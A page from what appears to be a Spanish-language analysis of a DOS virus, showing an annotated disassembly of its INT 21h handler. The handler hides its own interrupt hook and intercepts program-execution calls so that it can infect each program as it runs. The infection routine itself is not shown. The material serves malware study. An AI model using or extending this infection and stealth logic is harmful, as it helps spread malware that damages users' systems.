 ;Rutina para el tratamiento de INT21, llamadas a los servicios del DOS
;Esta es la rutina encargada de la infecci"n de todo aquel programa que
;se vaya a ejecutar.
;--------------------------------------------------------------------------
2061:11E6 9C PUSHF
2061:11E7 3D2125 CMP AX,2521 ;(Se solicita poner vector de
2061:11EA 750C JNZ 11F8 ;tratamiento de interrupci"n INT21?
2061:11EC 2E CS:
2061:11ED 8916DB00 MOV [00DB],DX
2061:11F1 2E CS:
2061:11F2 8C1EDD00 MOV [00DD],DS
2061:11F6 EB5E JMP 1256
2061:11F8 3D2135 CMP AX,3521 ;(Se solicita buscar vector de
2061:11FB 7507 JNZ 1204 ;tratamiento de interrupci"n INT21?
2061:11FD 2E CS:
2061:11FE C41EDB00 LES BX,[00DB]
2061:1202 EB52 JMP 1256
2061:1204 80FC4B CMP AH,4B ;(Se solicita ejecutar un programa?
2061:1207 752E JNZ 1237
2061:1209 0AC0 OR AL,AL
2061:120B 7524 JNZ 1231
2061:120D 50 PUSH AX
2061:120E 2E CS:
2061:120F 8926C800 MOV [00C8],SP ;Guardar la referencia a la pila
2061:1213 2E CS: ;
2061:1214 8C16CA00 MOV [00CA],SS ;
2061:1218 FA CLI ;Efectuar un cambio de pila
2061:1219 8CC8 MOV AX,CS ;
2061:121B 8ED0 MOV SS,AX ;
2061:121D BC690A MOV SP,0A69 ;
2061:1220 FB STI ;
2061:1221 E86200 CALL 1286
2061:1224 FA CLI ;Recuperar la pila anterior
2061:1225 2E CS: ;
2061:1226 8E16CA00 MOV SS,[00CA] ;
2061:122A 2E CS: ;
2061:122B 8B26C800 MOV SP,[00C8] ;
2061:122F FB STI ;
15